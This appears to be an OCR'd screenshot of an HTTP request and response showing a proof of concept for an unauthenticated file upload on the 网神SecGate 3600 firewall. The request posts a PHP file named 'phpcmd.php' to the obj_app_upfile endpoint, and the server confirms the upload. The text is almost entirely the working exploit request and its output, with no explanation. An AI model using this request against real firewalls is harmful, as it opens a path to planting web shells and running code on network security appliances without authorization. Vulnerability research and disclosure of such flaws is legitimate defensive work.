 Request TEXT HEX URL 历史
1 POST /?g=obj_app_upfile HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/
537.36
4 Content-Length: 561
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJpMyThWnAxbcBBQc
10 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";
v="100"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "macOS"
13 Sec-Fetch-Dest: iframe
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 ------WebKitFormBoundaryJpMyThWnAxbcBBQc
19 Content-Disposition: form-data; name="MAX_FILE_SIZE"
20
21 10000000
22 ------WebKitFormBoundaryJpMyThWnAxbcBBQc
23 Content-Disposition: form-data; name="upfile"; filename="phpcmd.php"
24 Content-Type: text/plain
25
26 <?php phpinfo();?>
27
28 ------WebKitFormBoundaryJpMyThWnAxbcBBQc
29 Content-Disposition: form-data; name="submit_post"
30
Response TEXT HEX 298ms 详情
1 HTTP/1.1 302 Found
2 Set-Cookie: __s_sessionid__=bqk3b7fi0ssp977uvt8f456lc7; path=/
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
5 Pragma: no-cache
6 location: /?permission_error=1
7 Content-type: text/html
8 Connection: close
9 Date: Sat, 09 Apr 2022 06:07:44 GMT
10 Content-Length: 3516
11
12 File is valid, and was successfully uploaded.
13 Array
14 (
15 [upfile] => Array
16 (
17 [name] => phpcmd.php
18 [type] => text/plain
19 [tmp_name] => /tmp/phpUo8C3f
20 [error] => 0
21 [size] => 19
22 )
23
24 )
25 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http:/
/www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
26 <html xmlns="http://www.w3.org/1999/xhtml">
27 <head>
28 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
29 <meta name="author" content="网神信息技术(北京)股份有限公司" />
30 <link rel="shortcut icon" type="image/ico" href="/templates/default/
favicon.ico">
31 <title>网神SecGate 3600防火墙</title>
32 <link rel="stylesheet" href="css/lsec/style.css" type="text/css">
33 <link rel="stylesheet" href="css/lsec/menu_button.css" type="text/